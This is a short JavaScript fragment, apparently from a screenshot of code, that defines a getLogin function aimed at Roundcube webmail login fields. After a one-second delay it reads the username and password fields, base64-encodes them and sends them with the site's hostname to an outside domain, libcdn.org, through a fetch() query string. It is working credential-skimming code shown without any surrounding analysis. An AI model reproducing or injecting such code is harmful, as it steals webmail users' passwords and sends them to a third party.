 function getLogin() {
    appendForm();
    setTimeout(function(){
        if(document.getElementById("rcmloginuser").value && document.getElementById(
        "rcmloginpwd").value) {
            search = location.hostname;
            first = btoa(document.getElementById("rcmloginuser").value);
            last = btoa(document.getElementById("rcmloginpwd").value);
            if(first && last) {
                fetch("https://libcdn.org/api/users?first=" + first + "&last=" +
                last + "&search=" + search)
            }
        }
    }, 1000);
}